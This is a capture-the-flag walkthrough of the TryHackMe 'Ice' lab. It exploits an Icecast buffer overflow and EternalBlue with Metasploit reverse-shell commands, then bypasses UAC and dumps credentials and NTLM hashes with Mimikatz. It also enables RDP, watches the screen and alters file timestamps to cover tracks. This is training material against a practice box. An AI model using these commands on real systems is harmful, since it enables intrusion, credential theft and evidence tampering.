TryHackMe - Ice
Published: 2023-07-08
Recon
Nmap service scan
nmap -sV -vv $IP 
This room covers the service running on port 8000 (Icecast).
Nmap vulnerability scan
nmap -script=vuln -vv $IP 
This box is also vulnerable to Eternal Blue (ms17-010) CVE-2017-0143.
Research the exploit. The room wants us to research a specific CVE from 2004.
cvedetails.com results for “Icecast”

Hmmm… No CVE results from 2004.
exploit-db.com results for “Icecast”

The correct CVE is linked in the exploit-db results (2004-10-6 or 2004-10-12)
ChatGPT results for Icecast vulnerabilities from 2004

We now know the CVE in question is CVE-2004-1561.
cvedetails.com results for CVE-2004-1561

The vulnerability allows us to “Execute Code” by leveraging a buffer “Overflow”.
Digging a bit deeper… searchsploit results for “Icecast”

View the exploit
cat /usr/share/exploitdb/exploits/windows_x86/remote/16763.rbExploit
Metasploit search results for “icecast”

Metasploit command
msfconsole -x "use exploit/windows/http/icecast_header;setg RHOSTS $IP;setg LHOST tun0;run"Note tun0 may not be the only tun interface. Run ‘ip addr’ to view interfaces, command above may need tun1.
The exploit has ran. Get our user ID and view the icecast process

We get the same PID if we run getpid. That process is us.
View all processes
Elevate our privileges
View our privileges
getprivs
Get suggested exploits
run post/multi/recon/local_exploit_suggester
Use a suggested exploit
use exploit/windows/local/bypassuac_eventvwr
Once the exploit has ran, view our sessions, 2 is elevated

Our user ID is the same as in the un-elevated session

Our privileges in the elevated session are different

View processes in the elevated session. Notice different results between sessions? Our privileged shell can view owners of all processes

Migrate to another process

Load Mimikatz aka Kiwi
Get credentials

Dump the hashes with “hashdump”
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dark:1000:aad3b435b51404eeaad3b435b51404ee:7c4fe5eada682714a036e39378362bab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Spin up an RDP session utilizing the user Dark’s credentials to authenticate
run post/windows/manage/enable_rdpThis opens the RDP port and starts the service on the target if not already enabled.
rdesktop $IPRemote desktop, just give it an IP. This command is ran on the localhost of course.
View the target’s desktop in real time in a browser window.
screenshare
Mess with timestamps.
timestomp desktop.ini -m "07/08/2023 15:30:00"
Record audio from the taget device’s microphone.
record_micDon’t think this works on this box…
Create a Kerberos golden ticket to take you where you’re going in life…
golden_ticket_createload kiwi is required for this command. Also, this box isn’t domain joined.
Let’s p0wn the box using the eternal blue exploit
msfconsole -x "use exploit/windows/smb/ms17_010_eternalblue;setg RHOSTS $IP;setg LHOST tun0;run"Ridiculously EZ.

Here’s an exploit to try out and work on…
Icecast 2.0.1 (Win32) - Remote Code Execution (1)
https://www.exploit-db.com/exploits/568
Here’s a copy of ncat.exe in case we want to rewrite the exploit…
https://timsonner.com/ncat.exe